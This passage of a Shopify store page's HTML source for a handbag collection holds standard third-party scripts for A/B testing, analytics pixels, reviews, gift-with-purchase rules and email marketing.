  // window.dataLayer.push({
  //    event: 'Add to Cart',
  //       ecommerce: {
  //       currency: productData.currency,
  //        items: [
  //            {
  //                item_name: productData.title,
  //                item_id: productData.id,
  //                price: productData.price, 
  //                currency: productData.currency,
  //                quantity: '1',
  //                item_category: productType
  //            },
  //          ],
  //        },
      
  // });
  }
  window.addEventListener('fs-custom-events-product-added-to-cart', (e) => {
    productAddedToCartCallback(e.detail);

  });
</script>
    <script src="//www.hobobags.com/cdn/shop/t/516/assets/badge-extender.js?v=149585139795849649901717689333" defer="defer">
  </script>

    
    <link href="//www.hobobags.com/cdn/shop/t/516/assets/cart.scss.css?v=100532195196344695411758640150" rel="stylesheet" type="text/css" media="all" />

    <link
      rel="stylesheet"
      type="text/css"
      href="//cdn.jsdelivr.net/jquery.slick/1.6.0/slick.css" />

    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper/swiper-bundle.min.css" />

    

    


    <script type="text/javascript">
       var _conv_page_type = "collection";
       var _conv_category_id = "271456108598";
       var _conv_category_name = "The Sable Collection";
       var _conv_product_sku = "";
       var _conv_product_name = '';
       var _conv_product_price = "";
       var _conv_customer_id = "";
       var _conv_custom_v1 = "";
       var _conv_custom_v2 = "";
       var _conv_custom_v3 = "0";
       var _conv_custom_v4 = "0.00";
    </script>

  <script src="https://terrific.live/terrific-sdk.js" storeId="BAkza8zeCtNbndfYnEMJ" async></script>
  
<script type="text/javascript">
 var _conv_page_type = "collection";
 var _conv_category_id = "271456108598";
 var _conv_category_name = "The Sable Collection";
 var _conv_product_sku = "";
 var _conv_product_name = '';
 var _conv_product_price = "";
 var _conv_customer_id = "";
 var _conv_custom_v1 = "";
 var _conv_custom_v2 = "";
 var _conv_custom_v3 = "0";
 var _conv_custom_v4 = "0.00";
</script>
<!-- begin Convert Experiences code-->
<script type="text/javascript">
  // Function to turn on the conversion integration
  function _conv_integration_on() {
    true;
  }

  // Initialize the _conv_q array if it doesn't exist
  window._conv_q = window._conv_q || [];

  // Function to align segments to the first format
  function alignSegmentsToFirstFormat(segFromSecondFormat) {
    // Initialize the aligned segment with direct mappings
    const alignedSeg = {
      browser: segFromSecondFormat.browser,
      devices: segFromSecondFormat.devices,
      source: segFromSecondFormat.source,
      campaign: segFromSecondFormat.campaign,
      // Directly map 'country' to 'ctry', ensuring a value is always provided
      ctry: segFromSecondFormat.country || "",
      // Handle 'customSegments' with a check to ensure it's treated correctly
      cust:
        segFromSecondFormat.customSegments &&
        Array.isArray(segFromSecondFormat.customSegments)
          ? segFromSecondFormat.customSegments
          : [],
    };

    // Adjust the 'new' flag based on 'visitorType'
    // Since 'visitorType' of "returning" implies the visitor is not new, we map accordingly
    alignedSeg.new =
      segFromSecondFormat.visitorType === "new"
        ? 1
        : segFromSecondFormat.visitorType === "returning"
        ? 0
        : undefined;

    return alignedSeg;
  }

  // Push a new listener to the _conv_q array
  _conv_q.push({
    what: "addListener",
    params: {
      event: "snippet.goals_evaluated",
      handler: function () {
        // Try to get the session cookie
        let session_cookie;
        try {
          session_cookie = convert.getCookie("_conv_s");
        } catch (error) {
          console.error(
            'Convert: Error getting session cookie. Operation: convert.getCookie("_conv_s")',
            error
          );
          return; // Exit the function if there's an error
        }

        const isCurrentData = Boolean(convert.currentData && convert.currentData.experiences);
        const isHistoricalData = Boolean(convert.historicalData && convert.historicalData.experiences);

        // If there are experiments and a session cookie, proceed
        if (
          (isCurrentData || isHistoricalData) &&
          session_cookie
        ) {
          // Define some variables
          let revenue_goal_id = "10048922";
          let visitor_id = session_cookie.split("*")[0].replace("sh:", "");
          let exp_list = [];
          let variation_list = [];
          let varID;

          // If there are current experiments, add them to the lists
          if (isCurrentData) {
            let new_exp = convert.currentData.experiences;
            for (let expID in new_exp) {
              varID = new_exp[expID].variation.id;
              if (!exp_list.includes(expID.toString())) {
                exp_list.push(expID.toString());
                variation_list.push(varID.toString());
              }
            }
          }

          // Adjusting for the new historicalData format
          if (isHistoricalData) {
            let old_exp = convert.historicalData.experiences;
            for (let expID in old_exp) {
              varID = old_exp[expID].variation_id;
              if (!exp_list.includes(expID.toString())) {
                exp_list.push(expID.toString());
                variation_list.push(varID.toString());
              }
            }
          }

          // Define the base convert attributes
          let convert_attributes = {
            cid: convert.data.account_id,
            pid: convert.data.project.id,
            vid: visitor_id,
            goals: revenue_goal_id,
            vars: variation_list,
            exps: exp_list,
          };

          // Try to get visitor segments
          try {
            let segmentsFromConvert = convert.getVisitorSegments();
            convert_attributes.visitorSegments =
              alignSegmentsToFirstFormat(segmentsFromConvert);
          } catch (error) {
            console.error("Convert: Error getting visitor segments:", error);
          }

          // Try to set convert_attributes in localStorage
          try {
            localStorage.setItem("convert_revenue_goal", revenue_goal_id);
            console.log(
              "%cConvert: convert_revenue_goal successfully saved to localStorage",
              "color: lightgreen"
            ); // Debugging line
          } catch (error) {
            console.error(
              "%cConvert: Error saving convert_attributes to localStorage: ",
              "color: deeppink",
              error
            ); // Error handling
          }

          // Prefix the convert attributes
          const prefixed_convert_attributes = {
            __event: btoa(JSON.stringify(convert_attributes)),
            __currency: "",
            __version: "5",
          };

          const shopifyRoot =
            window.Shopify && window.Shopify.routes
              ? window.Shopify.routes.root
              : "/";
          console.log("shopifyRoot:", shopifyRoot);
          fetch(shopifyRoot + "cart/update.js", {
            method: "POST",
            headers: {
              "Content-Type": "application/json",
            },
            body: JSON.stringify({
              attributes: prefixed_convert_attributes,
            }),
          })
            .then(function () {
              console.log(
                "%cConvert: Hidden cart attributes successfully updated",
                "color: lightgreen"
              ); // Debugging line
            })
            .catch(function (errorThrown) {
              console.error(
                "%cConvert: Error updating hidden cart attribute values: ",
                "color: deeppink",
                errorThrown
              ); // Error handling
              console.log(
                "%cValues: ",
                "color: deeppink",
                prefixed_convert_attributes
              ); // Error debugging
            });
        }
      },
    },
  });
</script>
<script
  type="text/javascript"
  src="//cdn-4.convertexperiments.com/v1/js/10041929-10042322.js"
></script>
<!-- end Convert Experiences code -->



<!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/7s9fgL7Whp9DO7njBbZf5iEyAPX1iwua14xZqeMd?languageCode=en" async></script>



  
<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"hobobags.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"271456108598",cart:"drawer",template:"collection",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/eg-auto-add-to-cart/blocks/app-embed/0f7d4f74-1e89-4820-aec4-6564d7e535d2 -->










  
    <script async type="text/javascript" src="https://cdn.506.io/eg/script.js?shop=hobobags.myshopify.com&v=5"></script>
  


 
  <meta id="easygift-shop" itemid="c2hvcF8kXzE3NjcxOTU1MjI=" content='{&quot;isInstalled&quot;:true,&quot;installedOn&quot;:&quot;2022-10-11T15:41:38.523Z&quot;,&quot;appVersion&quot;:&quot;3.0&quot;,&quot;subscriptionName&quot;:&quot;Unlimited&quot;,&quot;cartAnalytics&quot;:true,&quot;freeTrialEndsOn&quot;:null,&quot;settings&quot;:{&quot;reminderBannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;imageUrl&quot;:null,&quot;closingMode&quot;:&quot;doNotAutoClose&quot;,&quot;cssStyles&quot;:&quot;&quot;,&quot;displayAfter&quot;:5,&quot;headerText&quot;:&quot;&quot;,&quot;primaryColor&quot;:&quot;#000000&quot;,&quot;reshowBannerAfter&quot;:&quot;everyNewSession&quot;,&quot;selfcloseAfter&quot;:5,&quot;showImage&quot;:false,&quot;subHeaderText&quot;:&quot;&quot;},&quot;addedItemIdentifier&quot;:&quot;_Gifted&quot;,&quot;ignoreOtherAppLineItems&quot;:null,&quot;customVariantsInfoLifetimeMins&quot;:1440,&quot;redirectPath&quot;:null,&quot;ignoreNonStandardCartRequests&quot;:false,&quot;bannerStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;bottom&quot;},&quot;cssStyles&quot;:null,&quot;primaryColor&quot;:&quot;#000000&quot;},&quot;themePresetId&quot;:&quot;0&quot;,&quot;notificationStyle&quot;:{&quot;position&quot;:{&quot;horizontal&quot;:&quot;right&quot;,&quot;vertical&quot;:&quot;top&quot;},&quot;primaryColor&quot;:&quot;#111111&quot;,&quot;duration&quot;:&quot;5&quot;,&quot;cssStyles&quot;:&quot;#aca-notifications-wrapper {\n  display: block;\n  right: 0;\n  top: 0;\n  position: fixed;\n  z-index: 99999999;\n  max-height: 100%;\n  overflow: auto;\n}\n.aca-notification-container {\n  display: flex;\n  flex-direction: row;\n  text-align: left;\n  font-size: 16px;\n  margin: 12px;\n  padding: 8px;\n  background-color: #FFFFFF;\n  width: fit-content;\n  box-shadow: rgb(170 170 170) 0px 0px 5px;\n  border-radius: 8px;\n  opacity: 0;\n  transition: opacity 0.4s ease-in-out;\n}\n.aca-notification-container .aca-notification-image {\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  min-height: 60px;\n  min-width: 60px;\n  height: 60px;\n  width: 60px;\n  background-color: #FFFFFF;\n  margin: 8px;\n}\n.aca-notification-image img {\n  display: block;\n  max-width: 100%;\n  max-height: 100%;\n  width: auto;\n  height: auto;\n  border-radius: 6px;\n  box-shadow: rgba(99, 115, 129, 0.29) 0px 0px 4px 1px;\n}\n.aca-notification-container .aca-notification-text {\n  flex-grow: 1;\n  margin: 8px;\n  max-width: 260px;\n}\n.aca-notification-heading {\n  font-size: 24px;\n  margin: 0 0 0.3em 0;\n  line-height: normal;\n  word-break: break-word;\n  line-height: 1.2;\n  max-height: 3.6em;\n  overflow: hidden;\n  color: #111111;\n}\n.aca-notification-subheading {\n  font-size: 18px;\n  margin: 0;\n  line-height: normal;\n  word-break: break-word;\n  line-height: 1.4;\n  max-height: 5.6em;\n  overflow: hidden;\n  color: #111111;\n}\n@media screen and (max-width: 450px) {\n  #aca-notifications-wrapper {\n    left: 0;\n    right: 0;\n  }\n  .aca-notification-container {\n    width: auto;\n  }\n.aca-notification-container .aca-notification-text {\n    max-width: none;\n  }\n}&quot;,&quot;hasCustomizations&quot;:false},&quot;fetchCartData&quot;:false,&quot;useLocalStorage&quot;:{&quot;expiryMinutes&quot;:null,&quot;enabled&quot;:false},&quot;popupStyle&quot;:{&quot;closeModalOutsideClick&quot;:true,&quot;primaryColor&quot;:&quot;#111111&quot;,&quot;secondaryColor&quot;:&quot;#111111&quot;,&quot;cssStyles&quot;:null,&quot;hasCustomizations&quot;:false,&quot;addButtonText&quot;:&quot;Select&quot;,&quot;dismissButtonText&quot;:&quot;Close&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;,&quot;imageUrl&quot;:null,&quot;showProductLink&quot;:false,&quot;subscriptionLabel&quot;:&quot;Subscription Plan&quot;},&quot;refreshAfterBannerClick&quot;:false,&quot;disableReapplyRules&quot;:false,&quot;disableReloadOnFailedAddition&quot;:false,&quot;autoReloadCartPage&quot;:false,&quot;ajaxRedirectPath&quot;:null,&quot;allowSimultaneousRequests&quot;:false,&quot;applyRulesOnCheckout&quot;:true,&quot;enableCartCtrlOverrides&quot;:true,&quot;scriptSettings&quot;:{&quot;branding&quot;:{&quot;show&quot;:false,&quot;removalRequestSent&quot;:null},&quot;productPageRedirection&quot;:{&quot;enabled&quot;:false,&quot;products&quot;:[],&quot;redirectionURL&quot;:&quot;\/&quot;},&quot;debugging&quot;:{&quot;enabled&quot;:false,&quot;enabledOn&quot;:null,&quot;stringifyObj&quot;:false},&quot;customCSS&quot;:null,&quot;delayUpdates&quot;:2000,&quot;decodePayload&quot;:false,&quot;hideAlertsOnFrontend&quot;:false,&quot;removeEGPropertyFromSplitActionLineItems&quot;:false,&quot;fetchProductInfoFromSavedDomain&quot;:false,&quot;enableBuyNowInterceptions&quot;:false,&quot;removeProductsAddedFromExpiredRules&quot;:false,&quot;useFinalPrice&quot;:false,&quot;hideGiftedPropertyText&quot;:false,&quot;fetchCartDataBeforeRequest&quot;:false}},&quot;translations&quot;:null,&quot;defaultLocale&quot;:&quot;en&quot;,&quot;shopDomain&quot;:&quot;www.hobobags.com&quot;}'>


<script defer>
  (async function() {
    try {

      const blockVersion = "v3"
      if (blockVersion != "v3") {
        return 
      }

      let metaErrorFlag = false;
      if (metaErrorFlag) {
        return
      }

      // Parse metafields as JSON
      const metafields = {"easygift-rule-6553b1c5710728e7c89068bb":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"type":"productsInclude","minCartValue":null,"hasUpperCartValue":false,"upperCartValue":null,"products":[{"name":"Grip Wristlet Strap In Pebbled Leather - Black - Black","variantId":40418788540470,"variantGid":"gid:\/\/shopify\/ProductVariant\/40418788540470","productGid":"gid:\/\/shopify\/Product\/6863338471478","handle":"grip-wristlet-strap-in-pebbled-leather-black-so-81036blk","sellingPlans":[],"alerts":[],"_id":"6553b20bd7ccdea456a9b517"},{"name":"Grip Wristlet Strap in Pebbled Leather - Scarlet - Scarlet","variantId":40418788573238,"variantGid":"gid:\/\/shopify\/ProductVariant\/40418788573238","productGid":"gid:\/\/shopify\/Product\/6863338504246","handle":"grip-wristlet-strap-in-pebbled-leather-scarlet","sellingPlans":[],"alerts":[],"_id":"6553b20bd7ccdea456a9b518"},{"name":"Leather Cord Strap In Coated Leather Cording - Black - Black","variantId":41159906590774,"variantGid":"gid:\/\/shopify\/ProductVariant\/41159906590774","productGid":"gid:\/\/shopify\/Product\/7058702762038","handle":"leather-cord-strap-in-coated-leather-cording-black","sellingPlans":[],"alerts":[],"_id":"6553b20bd7ccdea456a9b519"},{"name":"Leather Cord Strap In Coated Leather Cording - Golden - Golden","variantId":41159907278902,"variantGid":"gid:\/\/shopify\/ProductVariant\/41159907278902","productGid":"gid:\/\/shopify\/Product\/7058702860342","handle":"leather-cord-strap-in-coated-leather-cording-golden","sellingPlans":[],"alerts":[],"_id":"6553b20bd7ccdea456a9b51a"}],"collections":[],"condition":"quantity","conditionMin":1,"conditionMax":null,"collectionSellingPlanType":null},"action":{"notification":{"enabled":true,"showImage":true,"imageUrl":"https:\/\/cdn.shopify.com\/s\/files\/1\/0144\/2031\/2118\/files\/Phone_Tether.jpg?v=1701191488","headerText":"Free Gift!","subHeaderText":"Use this tether to clip your phone to your new wristlet strap! "},"discount":{"issue":null,"type":"app","discountType":"percentage","title":"Free Phone Tether! ","createdByEasyGift":true,"easygiftAppDiscount":true,"value":100,"id":"gid:\/\/shopify\/DiscountAutomaticNode\/1125596463158"},"popupOptions":{"showVariantsSeparately":false,"headline":null,"subHeadline":null,"showItemsPrice":false,"popupDismissable":false,"subscriptionLabel":"Subscription Plan","imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"type":"addAutomatically","products":[{"name":"Phone Tether Tab in Fabric - Brown - Brown","variantId":"41178567475254","variantGid":"gid:\/\/shopify\/ProductVariant\/41178567475254","productGid":"gid:\/\/shopify\/Product\/7064074780726","quantity":1,"handle":"phone-tether-tab-in-fabric-brown"}],"limit":5,"preventProductRemoval":true,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"hasOrderCountMax":false,"orderCountMax":null,"totalSpent":null,"hasTotalSpentMax":false,"totalSpentMax":null},"type":"all"},"settings":{"showReminderBanner":false,"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":true},"translations":null,"_id":"6553b1c5710728e7c89068bb","name":"Free Phone Tether With Purchase","store":"63458e9c1c94ed1ee3245f4d","shop":"hobobags","active":true,"createdAt":"2023-11-14T17:43:33.857Z","updatedAt":"2025-11-10T15:20:27.063Z","__v":0}};

      // Process metafields in JavaScript
      let savedRulesArray = [];
      for (const [key, value] of Object.entries(metafields)) {
        if (value) {
          for (const prop in value) {
            // avoiding Object.Keys for performance gain -- no need to make an array of keys.
            savedRulesArray.push(value);
            break;
          }
        }
      }

      const metaTag = document.createElement('meta');
      metaTag.id = 'easygift-rules'; 
      metaTag.content = JSON.stringify(savedRulesArray);
      metaTag.setAttribute('itemid', 'cnVsZXNfJF8xNzY3MTk1NTIy');
  
      document.head.appendChild(metaTag);
      } catch (err) {
        
      }
  })();
</script>


  <script type="text/javascript" defer>

    (function () {
      try {
        window.EG_INFO = window.EG_INFO || {};
        var shopInfo = {"isInstalled":true,"installedOn":"2022-10-11T15:41:38.523Z","appVersion":"3.0","subscriptionName":"Unlimited","cartAnalytics":true,"freeTrialEndsOn":null,"settings":{"reminderBannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"imageUrl":null,"closingMode":"doNotAutoClose","cssStyles":"","displayAfter":5,"headerText":"","primaryColor":"#000000","reshowBannerAfter":"everyNewSession","selfcloseAfter":5,"showImage":false,"subHeaderText":""},"addedItemIdentifier":"_Gifted","ignoreOtherAppLineItems":null,"customVariantsInfoLifetimeMins":1440,"redirectPath":null,"ignoreNonStandardCartRequests":false,"bannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"cssStyles":null,"primaryColor":"#000000"},"themePresetId":"0","notificationStyle":{"position":{"horizontal":"right","vertical":"top"},"primaryColor":"#111111","duration":"5","cssStyles":"#aca-notifications-wrapper {\n  display: block;\n  right: 0;\n  top: 0;\n  position: fixed;\n  z-index: 99999999;\n  max-height: 100%;\n  overflow: auto;\n}\n.aca-notification-container {\n  display: flex;\n  flex-direction: row;\n  text-align: left;\n  font-size: 16px;\n  margin: 12px;\n  padding: 8px;\n  background-color: #FFFFFF;\n  width: fit-content;\n  box-shadow: rgb(170 170 170) 0px 0px 5px;\n  border-radius: 8px;\n  opacity: 0;\n  transition: opacity 0.4s ease-in-out;\n}\n.aca-notification-container .aca-notification-image {\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  min-height: 60px;\n  min-width: 60px;\n  height: 60px;\n  width: 60px;\n  background-color: #FFFFFF;\n  margin: 8px;\n}\n.aca-notification-image img {\n  display: block;\n  max-width: 100%;\n  max-height: 100%;\n  width: auto;\n  height: auto;\n  border-radius: 6px;\n  box-shadow: rgba(99, 115, 129, 0.29) 0px 0px 4px 1px;\n}\n.aca-notification-container .aca-notification-text {\n  flex-grow: 1;\n  margin: 8px;\n  max-width: 260px;\n}\n.aca-notification-heading {\n  font-size: 24px;\n  margin: 0 0 0.3em 0;\n  line-height: normal;\n  word-break: break-word;\n  line-height: 1.2;\n  max-height: 3.6em;\n  overflow: hidden;\n  color: #111111;\n}\n.aca-notification-subheading {\n  font-size: 18px;\n  margin: 0;\n  line-height: normal;\n  word-break: break-word;\n  line-height: 1.4;\n  max-height: 5.6em;\n  overflow: hidden;\n  color: #111111;\n}\n@media screen and (max-width: 450px) {\n  #aca-notifications-wrapper {\n    left: 0;\n    right: 0;\n  }\n  .aca-notification-container {\n    width: auto;\n  }\n.aca-notification-container .aca-notification-text {\n    max-width: none;\n  }\n}","hasCustomizations":false},"fetchCartData":false,"useLocalStorage":{"expiryMinutes":null,"enabled":false},"popupStyle":{"closeModalOutsideClick":true,"primaryColor":"#111111","secondaryColor":"#111111","cssStyles":null,"hasCustomizations":false,"addButtonText":"Select","dismissButtonText":"Close","outOfStockButtonText":"Out of Stock","imageUrl":null,"showProductLink":false,"subscriptionLabel":"Subscription Plan"},"refreshAfterBannerClick":false,"disableReapplyRules":false,"disableReloadOnFailedAddition":false,"autoReloadCartPage":false,"ajaxRedirectPath":null,"allowSimultaneousRequests":false,"applyRulesOnCheckout":true,"enableCartCtrlOverrides":true,"scriptSettings":{"branding":{"show":false,"removalRequestSent":null},"productPageRedirection":{"enabled":false,"products":[],"redirectionURL":"\/"},"debugging":{"enabled":false,"enabledOn":null,"stringifyObj":false},"customCSS":null,"delayUpdates":2000,"decodePayload":false,"hideAlertsOnFrontend":false,"removeEGPropertyFromSplitActionLineItems":false,"fetchProductInfoFromSavedDomain":false,"enableBuyNowInterceptions":false,"removeProductsAddedFromExpiredRules":false,"useFinalPrice":false,"hideGiftedPropertyText":false,"fetchCartDataBeforeRequest":false}},"translations":null,"defaultLocale":"en","shopDomain":"www.hobobags.com"};
        var productRedirectionEnabled = shopInfo.settings.scriptSettings.productPageRedirection.enabled;
        if (["Unlimited", "Enterprise"].includes(shopInfo.subscriptionName) && productRedirectionEnabled) {
          var products = shopInfo.settings.scriptSettings.productPageRedirection.products;
          if (products.length > 0) {
            var productIds = products.map(function(prod) {
              var productGid = prod.id;
              var productIdNumber = parseInt(productGid.split('/').pop());
              return productIdNumber;
            });
            var productInfo = null;
            var isProductInList = productIds.includes(productInfo.id);
            if (isProductInList) {
              var redirectionURL = shopInfo.settings.scriptSettings.productPageRedirection.redirectionURL;
              if (redirectionURL) {
                window.location = redirectionURL;
              }
            }
          }
        }

        
      } catch(err) {
      return
    }})()
  </script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/minmaxify-order-limits/blocks/app-embed-block/3acfba32-89f3-4377-ae20-cbb9abc48475 --><script type="text/javascript">minMaxifyContext={cartItemExtras: []}</script> <script type="text/javascript" src="https://limits.minmaxify.com/hobobags.myshopify.com?v=137b&r=20250828172544"></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/MTdYVG/klaviyo.js?company_id=MTdYVG"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b7470-e371-7a55-b7ff-da0ae065f1af/wishlist-shopify-app-614/assets/wishlistcollections.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b7470-e371-7a55-b7ff-da0ae065f1af/wishlist-shopify-app-614/assets/wishlistcollections.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 14420312118,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return 